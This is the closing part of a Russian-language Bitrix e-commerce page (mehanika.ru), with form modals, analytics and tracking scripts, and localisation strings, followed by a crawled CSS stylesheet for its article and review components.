    <div class="pjt-label">
        <input class="textinput agreement_checkbox" type="checkbox" checked name="agreement" required>
        Я ознакомлен с <a href="/agreement/">Политикой конфиденциальности</a> и согласен на обработку моих персональных
        данных
        <div class="agreement_error">Вы должны дать согласие на обработку персональных данных</div>
    </div>
    <div class="buttons">
        <button type="submit" class="submit">Зарегистрироваться</button>
        <input type="hidden" name="register" value="Y">
    </div>
</form>                </div>
            </div>

        </div>
    </div>
</div>
<div class="modal fade registration-complete" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
            <div class="icon">
                <img src="/local/assets/images/icon-ok-modal.png" alt="">
            </div>
            <div class="title">
                Регистрация успешно завершена!
            </div>
            <div class="description">
                Письмо с подтверждением регистрации <br>отправлено на Ваш e-mail
            </div>
            <div class="buttons">
                <button class="submit" data-toggle="modal" data-target=".registration-complete">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="modal fade modal-order-status" tabindex="-1" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
                <div class="title">УЗНАЙТЕ СОСТОЯНИЕ ЗАКАЗА</div>
                <div class="order-status-content">
                    <div class="pjt-label">
                        <span>Введите номер заказа</span>
                        <input class="textinput" name="order_number" required type="text"/>
                        <a title="показать пример" data-toggle="modal" data-target=".modal-order-status-quest" href="javascript:void(0);" class="question-mark"></a>
                        <div class="order-error v_error"></div>
                    </div>
                </div>
                <div class="buttons">
                    <button class="submit order-status-btn">Узнать состояние</button>
                </div>
            </div>
        </div>
    </div>

    <div class="modal fade modal-order-status-quest" tabindex="-1" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
                <img alt="" class="img_quest" src="/local/assets/images/img0044.jpg">
            </div>
        </div>
    </div>
<div class="modal fade modal-message-ok" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
            <div class="order-status-content">
                <div class="image"><img src="/local/assets/images/icon-ok-modal.png" alt=""></div>
                <div class="status">Сообщение успешно отправлено!</div>
                <div class="description">
                    Наши специалисты перезвонят Вам <br>в самое ближайшее время
                </div>
            </div>
            <div class="buttons">
                <button class="submit" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

<div class="modal fade modal-restore-ok" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>

            <div class="order-status-content">
                <div class="image"><img src="/local/assets/images/icon-ok-modal.png" alt=""></div>
                <div class="status">Новый пароль выслан Вам на email!</div>
            </div>

            <div class="buttons">
                <button class="submit" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>

        </div>
    </div>
</div>
<div class="modal fade modal-have-questions" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
            <div class="have-questions-header">
                <div class="have-questions-title">У вас есть вопросы?</div>
                <div class="have-questions-sub">Задайте их нашему менеджеру</div>
                <div class="have-questions-text">
                    Оставьте заявку и мы перезвоним вам в рабочее время и ответим на все вопросы.<br>Заполните поля ниже                </div>
            </div>
            <div class="have-questions-header success">
                <div class="have-questions-title">Сообщение успешно отправлено!</div>
            </div>
            <div class="have-questions-form">
                <form class="have-questions-form">
                    <label>
                        <input class="textinput" required="" type="text" name="name" placeholder="Введите имя">
                    </label>
                    <label>
                        <input class="textinput" required="" type="text" name="email" placeholder="Введите E-mail">
                    </label>
                    <label>
                        <input class="textinput" type="text" name="phone" placeholder="+7(___) ___-__-__">
                    </label>
                    <label>
                        <input class="textinput" required="" type="text" name="city" placeholder="Введите ваш город">
                    </label>
                                        <label>
                        <textarea class="textinput" name="message" required=""
                                  placeholder="Напишите Ваш вопрос тут"></textarea>
                    </label>
                    <div class="pjt-label">
                        <input class="textinput agreement_checkbox" checked="checked" type="checkbox" name="agreement"
                               required="">
                        Я ознакомлен с <a href="/agreement/">Политикой конфиденциальности</a> и согласен на обработку
                        моих персональных данных
                        <div class="agreement_error">Вы должны дать согласие на обработку персональных данных</div>
                    </div>
                    <input type="hidden" name="iblock" value="6">
                    <input type="hidden" name="element" value="24622">
                    <input type="hidden" name="section" value="">
                    <input type="hidden" name="form_type" value="have-questions">
                    <div class="buttons">
                        <button class="submit have-questions-form-submit" onclick="yaCounter22312096.reachGoal('have_question'); return true;">Отправить</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
    

    <!-- Yandex.Metrika counter -->
        <noscript>
        <div><img src="https://mc.yandex.ru/watch/22312096" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>

<!-- /Yandex.Metrika counter -->
<noscript data-skip-moving="true">
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLG5QJS"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1693919845220181"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'DISK_MYOFFICE':false});(window.BX||top.BX).message({'JS_CORE_VIEWER_DOWNLOAD':'Скачать','JS_CORE_VIEWER_EDIT':'Редактировать','JS_CORE_VIEWER_DESCR_AUTHOR':'Автор','JS_CORE_VIEWER_DESCR_LAST_MODIFY':'Последние изменения','JS_CORE_VIEWER_TOO_BIG_FOR_VIEW':'Файл слишком большой для просмотра','JS_CORE_VIEWER_OPEN_WITH_GVIEWER':'Открыть файл в Google Viewer','JS_CORE_VIEWER_IFRAME_DESCR_ERROR':'К сожалению, не удалось открыть документ.','JS_CORE_VIEWER_IFRAME_PROCESS_SAVE_DOC':'Сохранение документа','JS_CORE_VIEWER_IFRAME_UPLOAD_DOC_TO_GOOGLE':'Загрузка документа','JS_CORE_VIEWER_IFRAME_CONVERT_ACCEPT':'Конвертировать','JS_CORE_VIEWER_IFRAME_CONVERT_DECLINE':'Отменить','JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT':'Документ будет сконвертирован в docx, xls, pptx, так как имеет старый формат.','JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC':'Сохранить документ?','JS_CORE_VIEWER_IFRAME_SAVE_DOC':'Сохранить','JS_CORE_VIEWER_IFRAME_DISCARD_DOC':'Отменить изменения','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT':'Редактировать с помощью','JS_CORE_VIEWER_IFRAME_SET_DEFAULT_SERVICE_EDIT':'Использовать для всех файлов','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_ACCEPT':'Применить','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_DECLINE':'Отменить','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT':'Загрузил новую версию файла','JS_CORE_VIEWER_SERVICE_GOOGLE_DRIVE':'Google Docs','JS_CORE_VIEWER_SERVICE_SKYDRIVE':'MS Office Online','JS_CORE_VIEWER_IFRAME_CANCEL':'Отмена','JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC_F':'В одном из окон вы редактируете данный документ. Если вы завершили работу над документом, нажмите \"#SAVE_DOC#\", чтобы загрузить измененный файл на портал.','JS_CORE_VIEWER_SAVE':'Сохранить','JS_CORE_VIEWER_EDIT_IN_SERVICE':'Редактировать в #SERVICE#','JS_CORE_VIEWER_NOW_EDITING_IN_SERVICE':'Редактирование в #SERVICE#','JS_CORE_VIEWER_SAVE_TO_OWN_FILES':'Сохранить на Битрикс24.Диск','JS_CORE_VIEWER_DOWNLOAD_TO_PC':'Скачать на локальный компьютер','JS_CORE_VIEWER_GO_TO_FILE':'Перейти к файлу','JS_CORE_VIEWER_DESCR_SAVE_FILE_TO_OWN_FILES':'Файл #NAME# успешно сохранен<br>в папку \"Файлы\\Сохраненные\"','JS_CORE_VIEWER_DESCR_PROCESS_SAVE_FILE_TO_OWN_FILES':'Файл #NAME# сохраняется<br>на ваш \"Битрикс24.Диск\"','JS_CORE_VIEWER_HISTORY_ELEMENT':'История','JS_CORE_VIEWER_VIEW_ELEMENT':'Просмотреть','JS_CORE_VIEWER_THROUGH_VERSION':'Версия #NUMBER#','JS_CORE_VIEWER_THROUGH_LAST_VERSION':'Последняя версия','JS_CORE_VIEWER_DISABLE_EDIT_BY_PERM':'Автор не разрешил вам редактировать этот документ','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_F':'Загрузила новую версию файла','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_M':'Загрузил новую версию файла','JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT_EX':'Документ будет сконвертирован в формат #NEW_FORMAT#, так как текущий формат #OLD_FORMAT# является устаревшим.','JS_CORE_VIEWER_CONVERT_TITLE':'Конвертировать в #NEW_FORMAT#?','JS_CORE_VIEWER_CREATE_IN_SERVICE':'Создать с помощью #SERVICE#','JS_CORE_VIEWER_NOW_CREATING_IN_SERVICE':'Создание документа в #SERVICE#','JS_CORE_VIEWER_SAVE_AS':'Сохранить как','JS_CORE_VIEWER_CREATE_DESCR_SAVE_DOC_F':'В одном из окон вы создаете новый документ. Если вы завершили работу над документом, нажмите \"#SAVE_AS_DOC#\", чтобы перейти к добавлению документа на портал.','JS_CORE_VIEWER_NOW_DOWNLOAD_FROM_SERVICE':'Загрузка документа из #SERVICE#','JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE':'Редактировать на моём компьютере','JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE_SHORT':'Редактировать на #SERVICE#','JS_CORE_VIEWER_SERVICE_LOCAL':'моём компьютере','JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP':'Скачать','JS_CORE_VIEWER_SERVICE_LOCAL_INSTALL_DESKTOP':'Для эффективного редактирования документов на компьютере, установите десктоп приложение и подключите Битрикс24.Диск','JS_CORE_VIEWER_SERVICE_B24_DISK':'Битрикс24.Диск','JS_CORE_VIEWER_SHOW_FILE_DIALOG_OAUTH_NOTICE':'Для просмотра файла, пожалуйста, авторизуйтесь в своем аккаунте <a id=\"bx-js-disk-run-oauth-modal\" href=\"#\">#SERVICE#<\/a>.','JS_CORE_VIEWER_SERVICE_OFFICE365':'Office365','JS_CORE_VIEWER_DOCUMENT_IS_LOCKED_BY':'Документ заблокирован на редактирование','JS_CORE_VIEWER_SERVICE_MYOFFICE':'МойОфис','JS_CORE_VIEWER_OPEN_PDF_PREVIEW':'Просмотреть pdf-версию файла','JS_CORE_VIEWER_AJAX_ACCESS_DENIED':'Не хватает прав для просмотра файла. Попробуйте обновить страницу.','JS_CORE_VIEWER_AJAX_CONNECTION_FAILED':'При попытке открыть файл возникла ошибка. Пожалуйста, попробуйте позже.','JS_CORE_VIEWER_AJAX_OPEN_NEW_TAB':'Открыть в новом окне','JS_CORE_VIEWER_AJAX_PRINT':'Распечатать','JS_CORE_VIEWER_TRANSFORMATION_IN_PROCESS':'Документ сохранён. Мы готовим его к показу.','JS_CORE_VIEWER_IFRAME_ERROR_TITLE':'Не удалось открыть документ','JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP_FULL':'Скачать приложение','JS_CORE_VIEWER_DOWNLOAD_DOCUMENT':'Скачать документ','JS_CORE_VIEWER_IFRAME_ERROR_COULD_NOT_VIEW':'К сожалению, не удалось просмотреть документ.','JS_CORE_VIEWER_ACTIONPANEL_MORE':'Ещё'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768649254','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0887142e4f8eecef8b904ae16fd95930'});</script><script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?16901944029768"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?16901944027365"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?169019440665670"></script>
<script type="text/javascript" src="/bitrix/js/main/loader/dist/loader.bundle.min.js?16901944053969"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_viewer.min.js?169019440299309"></script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/news.detail/kolonka-mastera/style.css','/local/templates/.default/components/bitrix/forum.topic.reviews/.default/style.css','/local/assets/js/slick/slick.css','/local/assets/js/slick/slick-theme.css','/local/assets/js/fancybox/jquery.fancybox.min.css','/local/assets/css/common.css','/local/templates/.default/components/bitrix/news.list/bannerfooter/style.css','/local/components/mehanika/mehanika.form.send_publication/templates/.default/style.css','/local/templates/mehanika/template_styles.css']);</script>
<script type="text/javascript" src="/local/assets/js/jquery.min.js?169392254685630"></script>
<script type="text/javascript" src="/local/assets/js/bootstrap.min.js?169392254536868"></script>
<script type="text/javascript" src="/local/assets/js/bootstrap-select.min.js?169392254531697"></script>
<script type="text/javascript" src="/local/assets/js/jquery.flexslider-min.js?169392254522342"></script>
<script type="text/javascript" src="/local/assets/js/modernizr.custom.js?16939225469174"></script>
<script type="text/javascript" src="/local/assets/js/jquery.inputmask.bundle.min.js?169392254670821"></script>
<script type="text/javascript" src="/local/assets/js/readmore.min.js?16939225464437"></script>
<script type="text/javascript" src="/local/assets/js/fancybox/jquery.fancybox.min.js?169392254552723"></script>
<script type="text/javascript" src="/local/assets/js/slick/slick.min.js?169392254741953"></script>
<script type="text/javascript" src="/local/assets/js/common.js?169392254527312"></script>
<script type="text/javascript" src="/local/assets/js/swipeme.min.js?16939225483288"></script>
<script type="text/javascript" src="/local/templates/mehanika/common.js?1693922617254"></script>
<script type="text/javascript" src="/local/templates/mehanika/js/goals.js?1693922619568"></script>
<script type="text/javascript" src="/local/components/mehanika/mehanika.contacts/templates/location/script.js?16939225562342"></script>
<script type="text/javascript" src="/local/templates/.default/components/bitrix/news.list/bannerfooter/script.js?16939226061480"></script>
<script type="text/javascript" src="/local/templates/.default/components/bitrix/search.form/search/script.js?16939226141167"></script>
<script type="text/javascript" src="/local/components/mehanika/mehanika.order.status/templates/.default/script.js?16939225691394"></script>
<script type="text/javascript" src="/local/components/mehanika/mehanika.form.send_publication/templates/.default/script.js?16939225592567"></script>
<script type="text/javascript" src="/local/templates/.default/components/bitrix/news.detail/kolonka-mastera/script.js?16939226021094"></script>
<script type="text/javascript" src="/local/templates/.default/components/bitrix/forum.topic.reviews/.default/script.js?169392259536882"></script>
<script type="text/javascript">
            !function(){
                window.appDataJS = {"siteId":"s1","siteType":"mehanika"} || {};
            }();
        </script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "580a6340bc3d61b7ca0dec7559c26efb"]); _ba.push(["host", "www.mehanika.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript">
var smallEngLettersReg = new Array(/e'/g, /ch/g, /sh/g, /yo/g, /jo/g, /zh/g, /yu/g, /ju/g, /ya/g, /ja/g, /a/g, /b/g, /v/g, /g/g, /d/g, /e/g, /z/g, /i/g, /j/g, /k/g, /l/g, /m/g, /n/g, /o/g, /p/g, /r/g, /s/g, /t/g, /u/g, /f/g, /h/g, /c/g, /w/g, /~/g, /y/g, /'/g);
var smallRusLetters = new Array("э", "ч", "ш", "ё", "ё", "ж", "ю", "ю", "я", "я", "а", "б", "в", "г", "д", "е", "з", "и", "й", "к", "л", "м", "н", "о", "п", "р", "с", "т", "у", "ф", "х", "ц", "щ", "ъ", "ы", "ь");

var capitEngLettersReg = new Array(
	/Ch/g, /Sh/g, 
	/Yo/g, /Zh/g, 
	/Yu/g, /Ya/g, 
	/E'/g, /CH/g, /SH/g, /YO/g, /JO/g, /ZH/g, /YU/g, /JU/g, /YA/g, /JA/g, /A/g, /B/g, /V/g, /G/g, /D/g, /E/g, /Z/g, /I/g, /J/g, /K/g, /L/g, /M/g, /N/g, /O/g, /P/g, /R/g, /S/g, /T/g, /U/g, /F/g, /H/g, /C/g, /W/g, /Y/g);
var capitRusLetters = new Array(
	"Ч", "Ш",
	"Ё", "Ж",
	"Ю", "Я",
	"Э", "Ч", "Ш", "Ё", "Ё", "Ж", "Ю", "Ю", "\Я", "\Я", "А", "Б", "В", "Г", "Д", "Е", "З", "И", "Й", "К", "Л", "М", "Н", "О", "П", "Р", "С", "Т", "У", "Ф", "Х", "Ц", "Щ", "Ы");

var smallRusLettersReg = new Array(/э/g, /ч/g, /ш/g, /ё/g, /ё/g,/ж/g, /ю/g, /ю/g, /я/g, /я/g, /а/g, /б/g, /в/g, /г/g, /д/g, /е/g, /з/g, /и/g, /й/g, /к/g, /л/g, /м/g, /н/g, /о/g, /п/g, /р/g, /с/g, /т/g, /у/g, /ф/g, /х/g, /ц/g, /щ/g, /ъ/g, /ы/g, /ь/g );
var smallEngLetters = new Array("e", "ch", "sh", "yo", "jo", "zh", "yu", "ju", "ya", "ja", "a", "b", "v", "g", "d", "e", "z", "i", "j", "k", "l", "m", "n", "o", "p", "r", "s", "t", "u", "f", "h", "c", "w", "~", "y", "'");

var capitRusLettersReg = new Array(
	/Ч(?=[^А-Я])/g, /Ш(?=[^А-Я])/g, 
	/Ё(?=[^А-Я])/g, /Ж(?=[^А-Я])/g, 
	/Ю(?=[^А-Я])/g, /Я(?=[^А-Я])/g, 
	/Э/g, /Ч/g, /Ш/g, /Ё/g, /Ё/g, /Ж/g, /Ю/g, /Ю/g, /Я/g, /Я/g, /А/g, /Б/g, /В/g, /Г/g, /Д/g, /Е/g, /З/g, /И/g, /Й/g, /К/g, /Л/g, /М/g, /Н/g, /О/g, /П/g, /Р/g, /С/g, /Т/g, /У/g, /Ф/g, /Х/g, /Ц/g, /Щ/g, /Ъ/g, /Ы/g, /Ь/g);
var capitEngLetters = new Array(
	"Ch", "Sh",
	"Yo", "Zh",
	"Yu", "Ya",
	"E", "CH", "SH", "YO", "JO", "ZH", "YU", "JU", "YA", "JA", "A", "B", "V", "G", "D", "E", "Z", "I", "J", "K", "L", "M", "N", "O", "P", "R", "S", "T", "U", "F", "H", "C", "W", "~", "Y", "'");
</script><script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounterApp = new Ya.Metrika({
                        id: 22312096,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true,
                        trackHash: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    </script>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-85305686-1', 'auto');
    ga('send', 'pageview');
</script>
<script>
    $(function () {
        var head = $("head");
        head.append("<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>");
    });
</script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>
<script>
<!--
function setCookie(name, value, expires, path, domain, secure) {
 var curCookie = name + "=" + escape(value) +
   ((expires) ? "; expires=" + expires.toGMTString() : "") +
   ((path) ? "; path=" + path : "") +
   ((domain) ? "; domain=" + domain : "") +
   ((secure) ? "; secure" : "");
 document.cookie = curCookie;
}

function getCookie(name) {
 var dc = document.cookie;
 var prefix = name + "=";
 var begin = dc.indexOf("; " + prefix);
 if (begin == -1) {
  begin = dc.indexOf(prefix);
  if (begin != 0) return null;
 } else
  begin += 2;
 var end = document.cookie.indexOf(";", begin);
 if (end == -1)
  end = dc.length;
 return unescape(dc.substring(begin + prefix.length, end));
}

function pop()
{
	var delay_popup = 5000;
	setTimeout("document.getElementById('parent_popup').style.display='block'", delay_popup);
}

var seen = getCookie("seen");

if (!seen) {
var now = new Date();
//now.setTime(now.getTime() + 365 * 24 * 60 * 60 * 1000);
now.setTime(now.getTime() + 3 * 24 * 60 * 60 * 1000);//3 days
setCookie("seen", 1, now);
pop();
}

//-->
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mehanika.ru/bitrix/cache/css/s1/mehanika/page_76e797694572630c4b5ede6b918de481/page_76e797694572630c4b5ede6b918de481_v1.css?171334790922297
body_size: 22181
content:


/* Start:/local/templates/.default/components/bitrix/news.detail/kolonka-mastera/style.css?16939226021439*/
.page-date .like {
    margin-left: 20px;
    display: inline-block;
    cursor: pointer;
}

.page-date .like:before {
    content: "";
    display: inline-block;
    background-image: url("/local/assets/images/icon-heart-2.png");
    background-repeat: no-repeat;
    background-position: 0 0;
    width: 24px;
    height: 20px;
    vertical-align: middle;
}

.page-date .like:hover:before {
    background-position: -24px 0;
}

.options {
    margin-top: 10px;
    background-color: #ffffff;
    padding: 20px 42px;
    text-align: center;
}

.options > button {
    width: 300px;
    height: 50px;
    border: 2px solid #B9BABF;
    font-size: 14px;
    font-weight: 600;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.options > button.like {
    border: 2px solid #FFC800;
}

.options > button.like:hover {
    background: #FFC800;
    border: 2px solid #FFC800;
}

.options > button .number {
    margin-left: 3px;
    font-size: 13px;
    color: #9C9FA5;
}

.options > button.like:hover .number {
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.options > button.like > span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-heart.png");
    width: 24px;
    height: 20px;
    vertical-align: middle;
    margin-left: -9px;
    margin-right: 12px;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/forum.topic.reviews/.default/style.css?169392259519238*/
div.reviews-info-box
{
    padding:0.5em 1.117em;
    border-width: 1px;
    border-style: solid;
    border-color: #FFC800;
    line-height: 1.5em;
    zoom: 1;
}
/* Header */
div.reviews-header-box
{
    margin-top: 10px;
    font-size:1em; 
    padding:0.462em 1.117em;
    vertical-align:middle;
}
/* Link to forum */
div.reviews-link-box
{
    font-size:1em; 
    padding:0.462em;
    vertical-align:middle;
    margin-bottom: 1em;
}
/* Page navigation */
div.reviews-navigation-box
{
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    line-height:1.5em;
    overflow: hidden;
    zoom:1;
}
div.reviews-navigation-bottom { 
    margin: 10px 0 0 0;
    text-align: center;
    border-top:none;
}
/* Topic posts table */
table.reviews-post-table
{
    width: 100%;
    line-height:1.5em;
    border-bottom: 1px solid #dadada;
    margin-bottom: 0.7em;
    padding: 1px 3px 1px 0;
    table-layout:fixed;
}

table.reviews-post-hidden {
    background: none repeat scroll 0 0 #E5F8E3 !important;
}

table.reviews-post-table thead td
{
    color: #7e7e7e; 
}

table.reviews-post-table thead td
{
    line-height: 30px;
}
table.reviews-post-table thead td, table.reviews-post-table tbody td div.reviews-text
{
    padding-top: 0.5em;
}
table.reviews-post-table thead td .message-post-date {
    font-size: 0.85em;
}
table.reviews-post-table thead td .review-avatar {
    background-color: #ECEAEC;
    border: 1px solid #C4C4C4;
    float: left;
    height: 30px;
    margin-right: 0.5em;
    width: 30px;
}
table.reviews-post-table thead td .review-rating {
    float: right;
}

table.reviews-post-table thead td .review-rating .rating-vote {
    line-height: 24px;
}
/* First Post Table */
table.reviews-post-first {}

/* Odd Post Table */
table.reviews-post-odd {}

/* Even Post Table */
table.reviews-post-even {}

/* Last Post Table */
table.reviews-post-last {
    margin-bottom:0;
}

/* Post Table Cell */
table.reviews-post-table td { padding: 0; vertical-align: top; }

/* Post Table: Post and Actions Cell */
table.reviews-post-table td.reviews-cell-post, table.reviews-post-table td.reviews-cell-actions { border-right-width: 1px; border-right-style: solid; }

/* Post Table: User Contacts and Actions Cell */
table.reviews-post-table td.reviews-cell-contact, table.reviews-post-table td.reviews-cell-actions { border-top-width: 1px; border-top-style: dashed; height: 1.5em; }

div.reviews-post-date, div.reviews-post-entry { padding:0.5em 1em 0.5em 1em; font-size:1em; font-weight:normal; }

div.reviews-post-date { border-bottom-width:1px; border-bottom-style: dashed; }

div.reviews-post-text { padding:0.5em 0; }
/* Post Table: Quote and Author Name Links*/
div.reviews-post-reply-buttons { 
    height:21px;
    padding:0;
    margin-top: 20px;
    position:relative;
}
div.reviews-post-reply-buttons span.separator {
    background-color: #E0E0E0;
    display: inline-block;
    margin: 0 1px;
    height: 7px;
    line-height: 5px;
    width:1px;
}
table.reviews-post-table .reply-action-note {
    color: #777777;
    font-style: italic;
    line-height: 18px;
    font-size: 11px;
    display: inline-block;
    margin:2px;
}
table.reviews-post-table .reply-action-note:hover {
    text-decoration: none;
}
div.reviews-post-reply-buttons a {
    color: #969696;
    font-size: 11px;
    margin-left:2px;
    text-decoration: none;
}
div.reviews-post-reply-buttons a:hover {
    text-decoration: underline;
}

/* Post Attachments */
div.reviews-post-attachments { margin:1.5em 0;}
div.reviews-post-attachments label { font-weight: bold; padding-bottom:0.5em;}
div.reviews-post-attachment { padding-left: 0.5em;}

div.reviews-post-lastedit { padding:0.5em 0; font-style: italic;}
span.reviews-post-lastedit-user { font-weight: bold;}

div.reviews-user-info { padding:0.5em 1em 1.5em 1em; }

div.reviews-user-avatar { margin: 0.5em 0; }

div.reviews-user-status { margin-bottom: 0.5em; }

div.reviews-user-name span { font-size:1em; font-weight:bold; line-height:1.1em;}

span.reviews-vote-user a { text-decoration: none; vertical-align: top; font-size:1.1em;}

div.reviews-contact-links { padding:0.5em 1em 0.5em 1.5em; }

div.reviews-action-links { padding:0.5em 1.5em 0.5em 1em; text-align:right; }
div.reviews-action-links span {white-space: nowrap;}

div.reviews-post-entry { font-size:1em; padding-bottom:1em; height:100%;}

/*BBCode: List*/
div.reviews-post-entry ul, div.reviews-post-entry ol { padding:0.5em 0 0.5em 2em; }

div.reviews-post-entry table.forum-quote, div.reviews-post-entry table.forum-code { width: 95%; margin: 0.5em 0 0;}

table.forum-quote th, table.forum-code th {font-weight:bold; padding: 0.25em 1em; text-align:left;}
table.forum-quote td, table.forum-code td { padding:0.9em 1em 0; }

div.reviews-code-box
{
    font-family: "Consolas", "Monaco", "Courier New", Courier, monospace;
    font-size: 1em;
    width: 100%;
    overflow: auto;
    border-width:1px;
    border-style: solid;
    margin:0.5em 0;
}

div.reviews-code-box ol, div.reviews-code-box ol li, div.reviews-code-box ol li span { margin: 0; padding: 0; border: none; }

div.reviews-code-box ol { list-style: decimal; margin-left: 3em; padding:0.5em 0;}

div.reviews-code-box ol li
{
    list-style: decimal-leading-zero;
    list-style-position: outside !important;
    padding: 0 0.5em 0 1.5em !important;
    margin: 0;
    line-height: 1.5em;
}

/* Reply Form*/
div.reviews-reply-header
{
    font-size: 1em;
    padding: 0.462em 1.117em;
    vertical-align: middle;
}

div.reviews-note-box {
